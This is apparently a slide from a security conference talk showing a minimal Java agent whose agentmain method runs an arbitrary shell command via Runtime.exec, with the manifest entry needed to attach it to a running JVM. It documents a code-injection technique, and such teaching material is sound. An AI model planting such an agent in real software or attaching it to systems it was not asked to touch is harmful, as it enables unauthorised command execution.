Java Agent
// Agent.java import java.lang.instrument.Instrumentation; import java.lang.Runtime; public class Agent { public static void agentmain(String string, Instrumentation instrumentation) throws Exception { java.lang.Runtime.getRuntime().exec("COMMAND"); } } // META-INF/MANIFEST.MF Agent-Class: Agent
ZERONIGHTSX
23